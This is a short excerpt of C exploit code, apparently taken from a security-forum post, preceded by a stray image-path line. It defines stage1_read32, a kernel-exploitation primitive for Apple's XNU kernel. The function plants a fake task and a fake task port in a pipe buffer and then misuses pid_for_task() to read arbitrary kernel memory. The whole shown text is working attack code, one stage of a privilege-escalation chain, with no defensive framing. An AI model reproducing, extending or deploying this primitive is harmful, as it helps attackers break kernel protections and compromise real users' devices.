 /*
 * stage1_read32
 *
 * Description:
 *  Read a 32-bit value from kernel memory using our fake port.
 *
 *  This primitive requires that we know the address of the pipe buffer containing our port.
 */
static uint32_t
stage1_read32(uint64_t address) {
    // Do a read to make the pipe available for a write.
    read_pipe();
    // Create our fake task. The task's proc's p_pid field overlaps with the address we want to
    // read.
    uint64_t fake_proc_address = address - OFFSET(proc, p_pid);
    uint64_t fake_task_address = pipe_buffer_address + fake_task_offset;
    uint8_t *fake_task = (uint8_t *) pipe_buffer + fake_task_offset;
    FIELD(fake_task, task, ref_count, uint64_t) = 2;
    FIELD(fake_task, task, bsd_info,  uint64_t) = fake_proc_address;
    // Initialize the port as a fake task port pointing to our fake task.
    uint8_t *fake_port_data = (uint8_t *) pipe_buffer + fake_port_offset;
    FIELD(fake_port_data, ipc_port, ip_bits,    uint32_t) = io_makebits(1, IOT_PORT, IKOT_TASK);
    FIELD(fake_port_data, ipc_port, ip_kobject, uint64_t) = fake_task_address;
    // Write our buffer to kernel memory.
    write_pipe();
    // Now use pid_for_task() to read our value.
    int pid = -1;
    kern_return_t kr = pid_for_task(fake_port, &pid);
    if (kr != KERN_SUCCESS) {
            ERROR("%s returned %d: %s", "pid_for_task", kr, mach_error_string(kr));
            ERROR("could not read kernel memory in stage %d using %s", 1, "pid_for_task");
            fail();
    }
    return (uint32_t) pid;
}
先知社区